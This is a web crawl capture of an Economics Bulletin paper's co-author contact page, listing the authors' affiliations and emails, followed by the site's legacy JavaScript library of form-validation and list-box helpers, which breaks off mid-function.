

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/eb/default.aspx?topic=ContactInfo&PaperID=EB-08G10013
body_size: 14756
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Black">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/EB/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/eb_top.jpg" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Black">
<img border="0" src="/Graphic/eb_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/eb_menu.jpg'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/eb_menu.jpg'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt311'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=editorial'>Editorial Board</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=763&menu=2'>Mission Statement</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt312'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitRevision'>Submit a Revision</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitFinal'>Submit a Final Draft</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitReferee'>Submit Referee Report</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Guidelines</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt345'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/EB referee guidelines.pdf'>Referee Guidelines</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Economics Bulletin author guildlines-2012.pdf'>Author Guidelines</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Contents</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt313'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Search'>Search</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentcontent'>Content by years</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Profile and Directory</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt314'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=LossPassword'>Lost Password</a><br></li></span></div></td></tr></table></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT Language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<p align="center">
	<table id="body_centre_content_ctl00_tableCorrespondingAuthor" cellspacing="1" cellpadding="1" width="70%" border="0">
	<tr>
		<TD align="center" colspan="2"></TD>
	</tr>
</table>

	<br>
	<table id="body_centre_content_ctl00_tableCoAuthor1" cellspacing="1" cellpadding="1" width="70%" border="0">
	<tr>
		<td align="center"><B>Second Author:</B><br><br></td>
	</tr>
	<tr>
		<td align="center">Aaron  Lowen </td>
	</tr>
	<tr>
		<td align="center">Grand Valley State University</td>
	</tr>
	<tr>
		<td align="center"><a href='mailto:lowena@gvsu.edu'><i>lowena@gvsu.edu</i></a></td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td> &nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<TD align="center" colspan="2"></TD>
	</tr>
</table>

	<br>
	<table id="body_centre_content_ctl00_tableCoAuthor2" cellspacing="1" cellpadding="1" width="70%" border="0">
	<tr>
		<td align="center"><B>Third Author:</B><br><br></td>
	</tr>
	<tr>
		<td align="center">Chung-Hua  Shen </td>
	</tr>
	<tr>
		<td align="center">Department and Graduate Institute of Finance, National Taiwan University</td>
	</tr>
	<tr>
		<td align="center"><a href='mailto:chshen01@ntu.edu.tw'><i>chshen01@ntu.edu.tw</i></a></td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center">Taipei, Taiwan</td>
	</tr>
	<tr>
		<td> &nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<TD align="center" colspan="2"></TD>
	</tr>
</table>

	<br>
	<table id="body_centre_content_ctl00_tableCoAuthor3" cellspacing="1" cellpadding="1" width="70%" border="0">
	<tr>
		<TD align="center" colspan="2"></TD>
	</tr>
</table>

	<br>
	<table id="body_centre_content_ctl00_tableCoAuthor4" cellspacing="1" cellpadding="1" width="70%" border="0">
	<tr>
		<TD align="center" colspan="2"></TD>
	</tr>
</table>

	<table id="body_centre_content_ctl00_Table1" cellspacing="1" cellpadding="1" width="80%" border="0">
	<tr>
		<TD></TD>
	</tr>
</table>

	<TABLE id="Table2" cellSpacing="1" cellPadding="1" width="80%" border="0">
		<TR>
			<TD>
				<P align="center"><INPUT id="Back" onclick="GoBack()" type="button" value="Back to Paper List" name="Back"
						style="WIDTH: 200px; HEIGHT: 24px"></P>
				<br>
				<br>
				<br>
			</TD>
		</TR>
	</TABLE>
</p>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
